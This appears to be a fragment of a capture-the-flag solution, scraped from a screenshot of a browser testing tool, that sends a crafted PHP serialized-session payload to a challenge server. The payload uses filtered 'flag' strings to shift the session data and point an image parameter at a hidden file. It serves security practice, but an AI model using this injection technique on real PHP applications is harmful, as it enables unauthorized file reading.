 Load URL
http://bf7df1e7-b4dc-4ccc-9677-441ec535356f.node3.buuoj.cn/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:8:"function";s:4:"test";s:3:"img";
s:20:"ZDBnM19mMWFnLnBocA==";}